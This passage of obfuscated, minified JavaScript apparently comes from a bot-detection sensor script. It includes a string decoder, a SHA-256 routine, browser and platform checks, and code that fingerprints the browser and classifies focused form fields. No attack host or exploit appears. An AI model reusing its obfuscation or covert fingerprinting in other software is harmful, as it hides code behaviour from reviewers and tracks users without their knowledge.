vI:{Fgf=Zq*C2*LX+ps+dH;TQ=P7+Z7+dH*hY+ps;zOf=hY*vM+ps*LX+C2;rUf=LX*hY+ps+Z7*C2;kl=dH*Zq+LX*ps+P7;qK=Bg;Cpf=P7+L3+tA*ps+hY;}break;case pz:{var jZ=nD[rc];var MT=Zw([],[]);var lOf=c3(jZ.length,l1);if(Nt(lOf,O0)){do{MT+=jZ[lOf];lOf--;}while(Nt(lOf,O0));}qK+=TL;}break;case xc:{xH=C2*ps+hY+Zq*tA;REf=tA*Zq+ps*hY-l1;cZ=hY*vM*dH-Zq*l1;qK=zp;J9f=LX*P7*vM+C2;Odf=P7-L3*vM+ps*Z7;spf=Zq*ps-L3*vM-dH;}break;case Tf:{qK-=dO;zEf=dH*L3+ps*hY-C2;Mhf=hY*P7*tA-L3+C2;Ezf=Z7*Zq+ps*P7*l1;JK=ps+L3-Zq+dH*LX;gxf=hY*dH+LX*L3*Zq;}break;case fd:{var bcf=nD[rc];qK=IL;MH.wz=d4(pz,[bcf]);while(qA(MH.wz.length,BF))MH.wz+=MH.wz;}break;case ML:{sPf=L3+C2*Z7*dH+Zq;lUf=C2*tA-l1+ps*hY;Kpf=vM*dH*L3-Z7+LX;SN=C2*ps-Z7+vM*LX;qK=EI;GD=ps*C2+l1+LX*P7;}break;case vc:{Il=dH*Zq+ps+LX+l1;HV=LX*ps-tA+C2*Z7;rff=LX*ps+Z7*hY*tA;IPf=P7*Zq*Z7-vM*C2;qK-=mI;}break;case Yb:{qK+=hO;dzf=P7-Zq+ps*hY*l1;Dgf=dH*hY-l1+vM+L3;Oxf=ps*l1-Zq+dH*hY;Cxf=P7*ps+Z7*l1*C2;Jcf=C2-dH+hY+ps*Z7;fr=hY+L3*ps-Z7+LX;}break;case M9:{j2.push(Vhf);fQ=function(Cr){return d4.apply(this,[fd,arguments]);};qK=IL;J3(Ix,[vOf,l1]);j2.pop();}break;case HU:{XOf=C2*P7+ps*Z7-hY;FV=l1+Z7+Zq*C2*L3;zxf=P7*dH-L3-LX*hY;Y5=L3*hY-dH+ps*P7;TT=Z7*L3*tA+LX+ps;mUf=ps+dH*Zq-tA+Z7;XPf=Z7+ps*C2+tA+vM;qK+=gO;EUf=dH*vM*LX-hY-ps;}break;case Vg:{mxf=Z7+ps*tA-dH-L3;KQ=tA*Zq*P7+ps+LX;qK=qz;pY=Z7+Zq*hY+C2*vM;gQ=Zq*L3-hY+ps;Nxf=Z7+dH*C2+L3+P7;Xs=l1*P7*Zq*LX+tA;UZ=P7*ps-tA-hY-dH;Rr=Zq+dH+LX+ps+hY;}break;case Sb:{xcf=dH+vM*ps-P7-Z7;APf=Z7+ps*P7+Zq*tA;w9f=dH*L3+vM+tA*ps;hIf=Zq+Z7*dH*L3-ps;Hgf=dH+LX*ps-L3-Zq;qK-=JU;b9f=dH*P7*L3+C2;}break;case mS:{SF=LX*hY+Z7+C2+dH;r5=vM-dH+Zq*C2+tA;FK=Zq*vM+L3-Z7+l1;sn=hY+tA+L3+dH-Z7;zV=l1+LX*C2-Z7*L3;VY=P7+Z7*dH-C2*Zq;Ek=l1+hY*tA+L3;HH=L3+Z7*LX+tA*hY;qK+=tL;}break;case SL:{Wxf=P7+Z7*dH*l1+ps;ngf=ps-Zq+LX*P7*hY;zzf=Zq*tA*P7;rZ=dH*L3*Zq-P7+tA;qK+=Z9;Qr=Z7+LX*Zq*P7+hY;Phf=ps*tA+C2+dH-hY;}break;case Ng:{RY=Zq*l1*P7+Z7+C2;UB=l1-LX+hY+tA*dH;lH=P7+vM*dH-hY+L3;hpf=C2+ps*LX+hY-Zq;M5=Zq+dH*L3*C2-LX;BV=L3+ps+C2-LX;qK-=wf;}break;case TC:{Wcf=l1+L3*LX+C2*dH;qK=xx;rOf=C2*Zq*hY+l1-dH;Lgf=LX+dH*hY-vM+ps;X9f=l1-Zq+dH*vM*P7;Tr=LX-l1+hY*Zq*Z7;jxf=dH*LX+l1+Zq*L3;}break;case Lg:{var nEf=nD[rc];cxf(nEf[O0]);qK-=jI;var bCf=O0;}break;case Hc:{qK-=sU;rQ=LX+l1+tA*Z7*Zq;QPf=L3*Z7*hY+ps;gdf=L3-Zq+P7+tA*dH;KH=dH*P7-l1+hY-Z7;HG=tA*P7*L3+C2-Z7;JEf=C2+dH+L3+ps*P7;}break;case Tg:{vxf=dH*C2*vM-P7;zPf=dH*L3*hY+Zq+tA;U9f=ps+LX+hY+dH*Zq;qK=jz;Epf=hY*ps-tA+C2*vM;Um=ps+Zq*Z7*LX+tA;UUf=ps*C2-LX+P7-l1;}break;case dE:{qK=VP;var Rff=nD[rc];var RUf=nD[c9];var QIf=Zw([],[]);var mOf=kq(c3(Rff,j2[c3(j2.length,l1)]),lT);var sLf=HZ[RUf];for(var Dpf=O0;qA(Dpf,sLf.length);Dpf++){var Sdf=O2(sLf,Dpf);var H9f=O2(MH.wz,mOf++);QIf+=J3(FE,[R6(S2(Rj(Sdf),H9f),S2(Rj(H9f),Sdf))]);}}break;case Dx:{YZ=P7*l1-C2+LX*ps;zgf=LX+C2*dH*L3+Z7;VUf=L3+tA+ps*Z7+l1;hPf=Zq*ps-vM-P7-Z7;JLf=P7*ps-tA-L3*Z7;Zcf=dH*tA*l1*Z7-LX;tdf=L3*ps+C2-hY;qK=Sb;wdf=vM-P7+tA*ps+LX;}break;case q:{Lr=LX*dH*vM-L3*Zq;DIf=P7-tA+Zq*dH+vM;qK=IL;Sgf=hY*P7*Zq+l1+L3;Zdf=ps*P7+vM-hY;}break;case QL:{dZ=dH*P7-hY*Z7-Zq;VF=Zq*l1*dH*vM;kG=P7*l1*ps-vM+Z7;qK-=gp;pLf=l1*LX*L3*C2*Zq;Ll=C2+ps+hY+L3-vM;}break;case Sg:{CCf=vM*hY*dH-L3-LX;mEf=hY+dH+C2*ps+vM;Exf=ps*vM+tA*hY+dH;qK-=sS;GLf=L3-l1+Z7*ps-C2;wV=Zq+ps*tA-Z7*P7;sr=P7+Zq*ps-dH+l1;}break;case VS:{zQ=P7*hY*LX-Zq*l1;tUf=dH*tA*LX-P7-vM;vpf=hY*LX+vM*Z7*P7;Fpf=Zq*l1-dH+ps*P7;qK+=tE;Qzf=LX*dH-Z7*Zq;}break;case qf:{AY=hY*Z7*L3*Zq+C2;RD=ps*P7+hY-Zq*tA;Pff=LX+Zq*hY*P7+dH;lpf=dH*P7+C2-vM;l9f=LX*ps+l1+C2;T9f=ps*L3+P7-hY+vM;rEf=dH-P7+ps*LX+vM;qK=Yb;}break;case dI:{kY=ps+dH+L3-C2-Zq;fT=ps+Z7*L3+hY+vM;tEf=P7+ps+Z7+hY;ss=LX+Z7*dH-tA*vM;qgf=Zq*C2-tA*P7+ps;qK=SI;O4=ps+P7*vM-hY+C2;}break;case SU:{LCf=L3*l1-C2+Zq*ps;qK+=cE;z9f=hY+ps*LX+tA+dH;Ixf=C2*dH-tA-vM-l1;w5=C2*ps-l1+tA+P7;}break;case wx:{SJ=Zq*dH*L3+C2;Khf=tA*LX+ps*hY-Z7;NOf=LX*l1*ps+vM*tA;mpf=Zq*C2*Z7+ps-P7;qK+=bg;vQ=ps*Zq-Z7*l1*P7;}break;case sE:{Ngf=LX+C2*vM+ps*hY;qK-=PP;I9f=P7*ps-Z7+Zq+vM;HY=l1*dH*C2-tA+LX;bEf=LX-tA*l1+hY*ps;H4=Zq*vM+dH*Z7+tA;hB=tA*Zq*P7+Z7+L3;}break;case Pg:{Vm=vM+P7*Zq-C2+ps;mhf=vM*Z7*dH*l1-tA;dB=dH*Z7*LX-Zq*C2;qK-=fz;jff=Zq+C2+tA*dH*Z7;T8=hY+tA*dH+LX*Zq;cJ=vM+L3+C2*ps+Zq;}break;case lI:{var DOf=nD[rc];MH=function(WPf,E9f){return d4.apply(this,[dE,arguments]);};return fQ(DOf);}break;case Og:{l1=+ ! ![];L3=l1+l1;qK=RE;vM=l1+L3;Z7=l1+vM;tA=L3-l1+Z7;}break;}}};var TUf=function(bLf){var WLf=bLf%4;if(WLf===2)WLf=3;var gzf=42+WLf;var Whf;if(gzf===42){Whf=function Zhf(pgf,Vgf){return pgf*Vgf;};}else if(gzf===43){Whf=function Sxf(JUf,ncf){return JUf+ncf;};}else{Whf=function Zpf(Ohf,szf){return Ohf-szf;};}return Whf;};var Xdf=function bOf(hff,Yzf){'use strict';var wPf=bOf;switch(hff){case cS:{var BIf=function(Ycf,Dzf){j2.push(MN);if(b1(s9f)){for(var hr=O0;qA(hr,vl);++hr){if(qA(hr,xN)||n2(hr,W2)||n2(hr,bn)||n2(hr,SF)){rcf[hr]=qv(l1);}else{rcf[hr]=s9f[t6()[B7(O0)].apply(null,[GK,Ln])];s9f+=Px[n3(typeof m7()[Q1(DT)],Zw('',[][[]]))?m7()[Q1(Zq)](GV,vxf,YW,kT):m7()[Q1(L3)](SF,gK,YW,Mhf)][G4()[xK(dM)](PT,Ezf)](hr);}}}var MLf=m7()[Q1(LX)].call(null,Am,zEf,rD,VV);for(var VOf=O0;qA(VOf,Ycf[n3(typeof t6()[B7(LX)],Zw('',[][[]]))?t6()[B7(O0)].apply(null,[GK,Ln]):t6()[B7(P7)](JK,Is)]);VOf++){var Czf=Ycf[lX()[Fn(Z7)].call(null,dM,YD,b1({}))](VOf);var tLf=S2(WD(Dzf,NK[l1]),NK[tA]);Dzf*=NK[LX];Dzf&=NK[C2];Dzf+=NK[hY];Dzf&=Pz[Mt()[LB(O0)].apply(null,[gxf,lT,UK,mQ])]();var Ygf=rcf[Ycf[n2(typeof t6()[B7(DT)],'undefined')?t6()[B7(P7)].call(null,xs,mzf):t6()[B7(wH)].apply(null,[P8,rD])](VOf)];if(n2(typeof Czf[G4()[xK(lT)](gH,xxf)],n2(typeof lX()[Fn(Y8)],Zw([],[][[]]))?lX()[Fn(C2)].call(null,bN,dB,L3):lX()[Fn(mQ)](Ln,M9f,zY))){var jUf=Czf[G4()[xK(lT)](gH,xxf)](Pz[m7()[Q1(NH)].apply(null,[Ts,mX,tA,tv])]());if(Nt(jUf,Pz[lX()[Fn(wH)](NB,js,hY)]())&&qA(jUf,vl)){Ygf=rcf[jUf];}}if(Nt(Ygf,O0)){var jzf=kq(tLf,s9f[t6()[B7(O0)](GK,Ln)]);Ygf+=jzf;Ygf%=s9f[n2(typeof t6()[B7(Bl)],Zw('',[][[]]))?t6()[B7(P7)](YY,Hhf):t6()[B7(O0)].apply(null,[GK,Ln])];Czf=s9f[Ygf];}MLf+=Czf;}var kZ;return j2.pop(),kZ=MLf,kZ;};var L9f=function(wZ){var kUf=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var cPf=0x6a09e667;var Jff=0xbb67ae85;var qEf=0x3c6ef372;var fzf=0xa54ff53a;var FN=0x510e527f;var dcf=0x9b05688c;var qUf=0x1f83d9ab;var Gcf=0x5be0cd19;var lPf=RZ(wZ);var bpf=lPf["length"]*8;lPf+=Px["String"]["fromCharCode"](0x80);var qcf=lPf["length"]/4+2;var FPf=Px["Math"]["ceil"](qcf/16);var kr=new (Px["Array"])(FPf);for(var j9f=0;j9f<FPf;j9f++){kr[j9f]=new (Px["Array"])(16);for(var Mpf=0;Mpf<16;Mpf++){kr[j9f][Mpf]=lPf["charCodeAt"](j9f*64+Mpf*4)<<24|lPf["charCodeAt"](j9f*64+Mpf*4+1)<<16|lPf["charCodeAt"](j9f*64+Mpf*4+2)<<8|lPf["charCodeAt"](j9f*64+Mpf*4+3)<<0;}}var fPf=bpf/Px["Math"]["pow"](2,32);kr[FPf-1][14]=Px["Math"]["floor"](fPf);kr[FPf-1][15]=bpf;for(var dPf=0;dPf<FPf;dPf++){var Eff=new (Px["Array"])(64);var lcf=cPf;var Hzf=Jff;var Vdf=qEf;var Gxf=fzf;var gpf=FN;var NUf=dcf;var GN=qUf;var AOf=Gcf;for(var qff=0;qff<64;qff++){var fcf=void 0,Hpf=void 0,Yr=void 0,BN=void 0,zcf=void 0,SLf=void 0;if(qff<16)Eff[qff]=kr[dPf][qff];else{fcf=bZ(Eff[qff-15],7)^bZ(Eff[qff-15],18)^Eff[qff-15]>>>3;Hpf=bZ(Eff[qff-2],17)^bZ(Eff[qff-2],19)^Eff[qff-2]>>>10;Eff[qff]=Eff[qff-16]+fcf+Eff[qff-7]+Hpf;}Hpf=bZ(gpf,6)^bZ(gpf,11)^bZ(gpf,25);Yr=gpf&NUf^~gpf&GN;BN=AOf+Hpf+Yr+kUf[qff]+Eff[qff];fcf=bZ(lcf,2)^bZ(lcf,13)^bZ(lcf,22);zcf=lcf&Hzf^lcf&Vdf^Hzf&Vdf;SLf=fcf+zcf;AOf=GN;GN=NUf;NUf=gpf;gpf=Gxf+BN>>>0;Gxf=Vdf;Vdf=Hzf;Hzf=lcf;lcf=BN+SLf>>>0;}cPf=cPf+lcf;Jff=Jff+Hzf;qEf=qEf+Vdf;fzf=fzf+Gxf;FN=FN+gpf;dcf=dcf+NUf;qUf=qUf+GN;Gcf=Gcf+AOf;}return [cPf>>24&0xff,cPf>>16&0xff,cPf>>8&0xff,cPf&0xff,Jff>>24&0xff,Jff>>16&0xff,Jff>>8&0xff,Jff&0xff,qEf>>24&0xff,qEf>>16&0xff,qEf>>8&0xff,qEf&0xff,fzf>>24&0xff,fzf>>16&0xff,fzf>>8&0xff,fzf&0xff,FN>>24&0xff,FN>>16&0xff,FN>>8&0xff,FN&0xff,dcf>>24&0xff,dcf>>16&0xff,dcf>>8&0xff,dcf&0xff,qUf>>24&0xff,qUf>>16&0xff,qUf>>8&0xff,qUf&0xff,Gcf>>24&0xff,Gcf>>16&0xff,Gcf>>8&0xff,Gcf&0xff];};var scf=function(){var kdf=Kxf();var Ahf=-1;if(kdf["indexOf"]('Trident/7.0')>-1)Ahf=11;else if(kdf["indexOf"]('Trident/6.0')>-1)Ahf=10;else if(kdf["indexOf"]('Trident/5.0')>-1)Ahf=9;else Ahf=0;return Ahf>=9;};var xUf=function(){var Wff=d9f();var Scf=Px["Object"]["prototype"]["hasOwnProperty"].call(Px["Navigator"]["prototype"],'mediaDevices');var JOf=Px["Object"]["prototype"]["hasOwnProperty"].call(Px["Navigator"]["prototype"],'serviceWorker');var Qff=! !Px["window"]["browser"];var Dhf=typeof Px["ServiceWorker"]==='function';var n9f=typeof Px["ServiceWorkerContainer"]==='function';var OIf=typeof Px["frames"]["ServiceWorkerRegistration"]==='function';var xff=Px["window"]["location"]&&Px["window"]["location"]["protocol"]==='http:';var lzf=Wff&&(!Scf||!JOf||!Dhf||!Qff||!n9f||!OIf)&&!xff;return lzf;};var d9f=function(){var fpf=Kxf();var SPf=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](fpf);var Y9f=Px["navigator"]["platform"]==='MacIntel'&&Px["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](fpf)&&!Px["window"]["MSStream"]&&typeof Px["navigator"]["standalone"]!=='undefined';return SPf||Y9f;};var FOf=function(t9f){var bff=Px["Math"]["floor"](Px["Math"]["random"]()*100000+10000);var Yff=Px["String"](t9f*bff);var mLf=0;var pr=[];var Ir=Yff["length"]>=18?true:false;while(pr["length"]<6){pr["push"](Px["parseInt"](Yff["slice"](mLf,mLf+2),10));mLf=Ir?mLf+3:mLf+2;}var gPf=pzf(pr);return [bff,gPf];};var sff=function(Lcf){if(Lcf===null||Lcf===undefined){return 0;}var Bpf=function IUf(Wgf){return Lcf["toLowerCase"]()["includes"](Wgf["toLowerCase"]());};var wCf=0;(sN&&sN["fields"]||[])["some"](function(kgf){var Hxf=kgf["type"];var Z9f=kgf["labels"];if(Z9f["some"](Bpf)){wCf=vzf[Hxf];if(kgf["extensions"]&&kgf["extensions"]["labels"]&&kgf["extensions"]["labels"]["some"](function(vEf){return Lcf["toLowerCase"]()["includes"](vEf["toLowerCase"]());})){wCf=vzf[kgf["extensions"]["type"]];}return true;}return false;});return wCf;};var gZ=function(Adf){if(Adf===undefined||Adf==null){return false;}var MUf=function Nff(NN){return Adf["toLowerCase"]()===NN["toLowerCase"]();};return OPf["some"](MUf);};var rr=function(CZ){try{var qPf=new (Px["Set"])(Px["Object"]["values"](vzf));return CZ["split"](';')["some"](function(Hcf){var YIf=Hcf["split"](',');var qLf=Px["Number"](YIf[YIf["length"]-1]);return qPf["has"](qLf);});}catch(BPf){return false;}};var cff=function(kpf){var mIf='';var qCf=0;if(kpf==null||Px["document"]["activeElement"]==null){return JM(EE,["elementFullId",mIf,"elementIdType",qCf]);}var Mr=['id','name','for','placeholder','aria-label','aria-labelledby'];Mr["forEach"](function(POf){if(!kpf["hasAttribute"](POf)||mIf!==''&&qCf!==0){return;}var mr=kpf["getAttribute"](POf);if(mIf===''&&(mr!==null||mr!==undefined)){mIf=mr;}if(qCf===0){qCf=sff(mr);}});return JM(EE,["elementFullId",mIf,"elementIdType",qCf]);};var GUf=function(tff){var IEf;if(tff==null){IEf=Px["document"]["activeElement"];}else IEf=tff;if(Px["document"]["activeElement"]==null)return -1;var qr=IEf["getAttribute"]('name');if(qr==null){var wIf=IEf["getAttribute"]('id');if(wIf==null)return -1;else return dOf(wIf);}return dOf(qr);};var fEf=function(FEf){var OZ=-1;var QZ=[];if(! !FEf&&typeof FEf==='string'&&FEf["length"]>0){var lr=FEf["split"](';');if(lr["length"]>1&&lr[lr["length"]-1]===''){lr["pop"]();}OZ=Px["Math"]["floor"](Px["Math"]["random"]()*lr["length"]);var vUf=lr[OZ]["split"](',');for(var mgf in vUf){if(!Px["isNaN"](vUf[mgf])&&!Px["isNaN"](Px["parseInt"](vUf[mgf],10))){QZ["push"](vUf[mgf]);}}}else{var Jpf=Px["String"](rPf(1,5));var Jhf='1';var sUf=Px["String"](rPf(20,70));var bxf=Px["String"](rPf(100,300));var Mxf=Px["String"](rPf(100,300));QZ=[Jpf,Jhf,sUf,bxf,Mxf];}return [OZ,QZ];};var QOf=function(wgf,Dcf){var MEf=typeof wgf==='string'&&wgf["length"]>0;var jcf=!Px["isNaN"](Dcf)&&(Px["Number"](Dcf)===-1||pZ()<Px["Number"](Dcf));if(!(MEf&&jcf)){return false;}var UPf='^([a-fA-F0-9]{31,32})$';return wgf["search"](UPf)!==-1;};var Ydf=function(Ccf,czf,rLf){j2.push(LZ);var wEf;do{wEf=JH(tp,[Ccf,czf]);}while(n2(kq(wEf,rLf),Pz[m7()[Q1(NH)](zY,An,hY,tv)]()));var HLf;return j2.pop(),HLf=wEf,HLf;};var YEf=function(fhf){var Szf=d9f(fhf);j2.push(xG);var RN=Px[n3(typeof t6()[B7(dM)],Zw([],[][[]]))?t6()[B7(CK)](wk,tF):t6()[B7(P7)](U4,RLf)][lX()[Fn(tA)].call(null,GV,rR,b1(b1(l1)))][m7()[Q1(Y8)](CN,Tn,F4,sn)].call(Px[m7()[Q1(vK)].apply(null,[b1(b1(O0)),Jj,FF,K8])][lX()[Fn(tA)].call(null,GV,rR,Z7)],XJ()[TB(zV)](qV,VG,kw));var vZ=Px[n2(typeof t6()[B7(Ln)],Zw([],[][[]]))?t6()[B7(P7)].apply(null,[k9f,OB]):t6()[B7(CK)](wk,tF)][n2(typeof lX()[Fn(W8)],'undefined')?lX()[Fn(C2)](pK,QH,DW):lX()[Fn(tA)].call(null,GV,rR,AV)][m7()[Q1(Y8)](vM,Tn,sn,sn)].call(Px[m7()[Q1(vK)](f1,Jj,vK,K8)][lX()[Fn(tA)](GV,rR,OV)],t6()[B7(Ln)](ZA,Ys));var Ncf=b1(b1(Px[t6()[B7(hY)].call(null,nk,W8)][t6()[B7(vK)](st,kT)]));var Chf=n2(typeof Px[XJ()[TB(Fs)].apply(null,[HH,gH,TU])],n2(typeof lX()[Fn(CN)],Zw('',[][[]]))?lX()[Fn(C2)](sY,Zzf,b1(l1)):lX()[Fn(mQ)].apply(null,[Ln,vn,qV]));var m9f=n2(typeof Px[G4()[xK(YW)](QT,nq)],lX()[Fn(mQ)](Ln,vn,wB));var rgf=n2(typeof Px[n3(typeof G4()[xK(C2)],'undefined')?G4()[xK(AV)](O4,hj):G4()[xK(OQ)](Ixf,mN)][G4()[xK(hF)](RY,xLf)],lX()[Fn(mQ)](Ln,vn,b1(b1(l1))));var ZOf=Px[t6()[B7(hY)](nk,W8)][Z0()[C6(Hm)](dM,Ml,Yv,jT)]&&n2(Px[t6()[B7(hY)].call(null,nk,W8)][Z0()[C6(Hm)](W8,HG,Yv,jT)][fw()[TJ(CK)](YX,Fs,Hm,Egf,SM,hY)],fw()[TJ(DT)](kE,rs,vM,vl,VG,tA));var f9f=Szf&&(b1(RN)||b1(vZ)||b1(Chf)||b1(Ncf)||b1(m9f)||b1(rgf))&&b1(ZOf);var khf;return j2.pop(),khf=f9f,khf;};var S9f=function(gcf){j2.push(dCf);var Ldf;return Ldf=IZ()[n4()[YG(vM)](W2,G0,tA,Qw,HH)](function hgf(mcf){j2.push(Pdf);while(l1)switch(mcf[n2(typeof t6()[B7(QT)],Zw('',[][[]]))?t6()[B7(P7)](tUf,lT):t6()[B7(Hm)](Fw,DW)]=mcf[G4()[xK(W2)].call(null,VY,BR)]){case NK[L3]:if(l2(t6()[B7(VG)](Zj,AG),Px[Z0()[C6(Am)](b1(b1({})),b1(b1({})),H1,Ll)])){mcf[G4()[xK(W2)](VY,BR)]=L3;break;}{var hhf;return hhf=mcf[n2(typeof G4()[xK(zY)],Zw('',[][[]]))?G4()[xK(OQ)](jhf,ccf):G4()[xK(Nq)](Ln,OX)](lX()[Fn(W2)].apply(null,[kT,Iq,b1(b1({}))]),null),j2.pop(),hhf;}case L3:{var IIf;return IIf=mcf[G4()[xK(Nq)](Ln,OX)](lX()[Fn(W2)](kT,Iq,OQ),Px[Z0()[C6(Am)].call(null,JD,BK,H1,Ll)][t6()[B7(VG)](Zj,AG)][n3(typeof Mt()[LB(L3)],Zw([],[][[]]))?Mt()[LB(CK)](Ht,j4,TT,j4):Mt()[LB(L3)].call(null,Mm,CN,Z7,EN)](gcf)),j2.pop(),IIf;}case Pz[XJ()[TB(Hm)](FF,kT,d1)]():case m7()[Q1(Ek)].apply(null,[gB,Y2,SM,Ys]):{var VN;return VN=mcf[t6()[B7(W2)](IM,Cgf)](),j2.pop(),VN;}}j2.pop();},null,null,null,Px[n3(typeof G4()[xK(q7)],'undefined')?G4()[xK(Ln)].apply(null,[GH,rk]):G4()[xK(OQ)](fdf,sH)]),j2.pop(),Ldf;};var Zr=function(){if(b1(b1(rc))){}else if(b1(b1(rc))){}else if(b1(c9)){}else if(b1({})){}else if(b1({})){}else if(b1(b1(rc))){}else if(b1([])){}else if(b1({})){}else if(b1(c9)){}else if(b1({})){}else if(b1([])){}else if(b1({})){}else if(b1([])){}else if(b1(b1(rc))){}else if(b1({})){}else if(b1(b1(rc))){}else if(b1([])){}else if(b1([])){}else if(b1(c9)){}else if(b1(b1(rc))){}else if(b1(b1(rc))){}else if(b1(c9)){}else if(b1([])){}else if(b1({})){}else if(b1(b1(rc))){}else if(b1({})){}else if(b1(b1(rc))){}else if(b1([])){}else if(b1({})){}else if(b1(b1(rc))){}else if(b1({})){}else if(b1({})){}else if(b1([])){}else if(b1(c9)){}else if(b1(c9)){}else if(b1(b1(rc))){}else if(b1(b1(rc))){}else if(b1(b1(rc))){}else if(b1(b1(rc))){}else if(b1([])){}else if(b1(b1(rc))){}else if(b1(c9)){}else if(b1(b1(rc))){}else if(b1({})){}else if(b1(c9)){}else if(b1(b1(rc))){}else if(b1(b1([]))){return function GOf(VLf){j2.push(VK);var wzf;return wzf=UT(L9f(VLf[n3(typeof t6()[B7(L3)],'undefined')?t6()[B7(qV)](zK,Z5):t6()[B7(P7)](OQ,zB)])),j2.pop(),wzf;};}else{}};var vPf=function(){j2.push(Zq);try{var bzf=j2.length;var Uff=b1(c9);var Spf=jpf();var mff=xOf()[n2(typeof WF()[nW(q7)],Zw(m7()[Q1(LX)](b1(b1([])),Axf,Ek,VV),[][[]]))?WF()[nW(Z7)](HD,pQ,tv,r9f,C2):WF()[nW(CK)].call(null,C2,Sl,VV,MQ,Ks)](new (Px[t6()[B7(DQ)](Wr,Km)])(Z0()[C6(bn)](b1([]),pD,bG,Gm),fw()[TJ(OQ)](Cl,Z5,VD,As,GV,l1)),n3(typeof m7()[Q1(zY)],Zw('',[][[]]))?m7()[Q1(qV)](W8,CT,PT,W2):m7()[Q1(L3)](DW,HV,ft,X5));var pIf=jpf();var VIf=c3(pIf,Spf);var AZ;return AZ=JM(EE,[Mt()[LB(DT)].apply(null,[gQ,dH,CY,hY]),mff,G4()[xK(gH)].call(null,tm,jm),VIf]),j2.pop(),AZ;}catch(gff){j2.splice(c3(bzf,l1),Infinity,Zq);var tcf;return j2.pop(),tcf={},tcf;}j2.pop();};var xOf=function(){j2.push(gLf);var jPf=Px[n2(typeof Wt()[Dm(DT)],Zw(m7()[Q1(LX)].call(null,kT,DN,xN,VV),[][[]]))?Wt()[Dm(C2)](O0,xr,PLf,NH,CN,XIf):Wt()[Dm(Zq)].call(null,zF,LX,xhf,b1(l1),wH,fD)][XJ()[TB(Am)].apply(null,[SF,wH,VK])]?Px[Wt()[Dm(Zq)](Ys,LX,xhf,b1([]),GV,fD)][XJ()[TB(Am)].apply(null,[SF,Xl,VK])]:qv(l1);var UOf=Px[Wt()[Dm(Zq)](Nq,LX,xhf,W2,DT,fD)][lX()[Fn(qV)](Ks,ln,mQ)]?Px[Wt()[Dm(Zq)](Y8,LX,xhf,CN,Nq,fD)][lX()[Fn(qV)].apply(null,[Ks,ln,xN])]:qv(l1);var Tzf=Px[Z0()[C6(Am)](b1(b1(O0)),LX,lIf,Ll)][G4()[xK(zF)](j4,KN)]?Px[Z0()[C6(Am)].call(null,xN,b1(l1),lIf,Ll)][n3(typeof G4()[xK(PT)],'undefined')?G4()[xK(zF)].call(null,j4,KN):G4()[xK(OQ)](XF,EN)]:qv(l1);var qxf=Px[Z0()[C6(Am)](Ml,hY,lIf,Ll)][Wt()[Dm(OQ)](rW,q7,Cgf,O0,GV,HT)]?Px[Z0()[C6(Am)].apply(null,[Ks,b1({}),lIf,Ll])][n3(typeof Wt()[Dm(DT)],Zw(m7()[Q1(LX)](b1(b1([])),DN,b1(l1),VV),[][[]]))?Wt()[Dm(OQ)].apply(null,[SM,q7,Cgf,b1(b1(O0)),Ys,HT]):Wt()[Dm(C2)].call(null,dH,JIf,qgf,vK,F4,W2)]():qv(l1);var Hr=Px[Z0()[C6(Am)](wH,GH,lIf,Ll)][n3(typeof WF()[nW(q7)],Zw(n2(typeof m7()[Q1(O0)],Zw('',[][[]]))?m7()[Q1(L3)].call(null,DQ,wD,b1({}),QG):m7()[Q1(LX)](b1(O0),DN,b1(l1),VV),[][[]]))?WF()[nW(DT)](Zq,lff,DQ,Cgf,Xl):WF()[nW(Z7)](bdf,PT,b1(b1([])),dZ,rs)]?Px[n2(typeof Z0()[C6(LX)],Zw('',[][[]]))?Z0()[C6(DT)](Qs,JD,vB,D8):Z0()[C6(Am)](OQ,DT,lIf,Ll)][n3(typeof WF()[nW(l1)],Zw([],[][[]]))?WF()[nW(DT)].apply(null,[Zq,lff,q7,Cgf,VV]):WF()[nW(Z7)](Sm,Dl,Km,dCf,Z7)]:qv(l1);var nr=qv(l1);var qOf=[m7()[Q1(LX)](b1({}),DN,W8,VV),nr,XJ()[TB(W2)](zF,cQ,v0),JH(zU,[]),JH(qg,[]),JH(wd,[]),JH(mP,[]),JH(MS,[]),JH(f9,[]),jPf,UOf,Tzf,qxf,Hr];var x9f;return x9f=qOf[lX()[Fn(W8)].call(null,tF,VF,lm)](Z0()[C6(q7)].apply(null,[HH,wH,JN,BV])),j2.pop(),x9f;};var Cff=function(){var SZ;j2.push(mhf);return SZ=JH(dp,[Px[t6()[B7(hY)](lgf,W8)]]),j2.pop(),SZ;};var O9f=function(){j2.push(dB);var CUf=[BOf,fUf];var Acf=OM(mPf);if(n3(Acf,b1(b1(rc)))){try{var zr=j2.length;var LEf=b1({});var Tdf=Px[t6()[B7(kT)].call(null,nR,C4)](Acf)[G4()[xK(wH)].apply(null,[BV,X6])](lX()[Fn(zF)](UY,txf,LX));if(Nt(Tdf[t6()[B7(O0)].call(null,sPf,Ln)],Z7)){var ndf=Px[m7()[Q1(q7)](QT,S1,Qw,vK)](Tdf[L3],Zq);ndf=Px[WF()[nW(Zq)](tA,Ngf,W8,hLf,Ln)](ndf)?BOf:ndf;CUf[O0]=ndf;}}catch(xZ){j2.splice(c3(zr,l1),Infinity,dB);}}var PPf;return j2.pop(),PPf=CUf,PPf;};var jdf=function(){j2.push(K8);var kzf=[qv(Pz[G4()[xK(Bl)](bn,lUf)]()),qv(l1)];var KPf=OM(cOf);if(n3(KPf,b1(b1(rc)))){try{var Gpf=j2.length;var G9f=b1(c9);var 